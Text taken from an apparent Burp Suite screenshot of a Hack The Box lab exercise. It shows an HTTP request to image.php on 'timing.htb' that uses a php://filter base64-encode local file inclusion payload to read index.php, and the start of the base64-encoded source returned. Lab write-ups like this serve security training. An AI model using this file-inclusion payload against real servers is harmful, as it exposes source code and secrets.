 Request
Pretty Raw Hex \n
1 GET /image.php?img=
php://filter/convert.base64-encode/resource=/var/www/html/index.php HTTP/1.1
2 Host: timing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=dao5ggev5ekg1qrjl3ov1pi5kt
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 22:09:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 252
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKaW5jbHVkZV9vbmNlICJoZWFkZXIucGhwIjsKPz4KCjxoMSBjbGFzcz0idGV4dC1jZW50ZXIi
INSPECTOR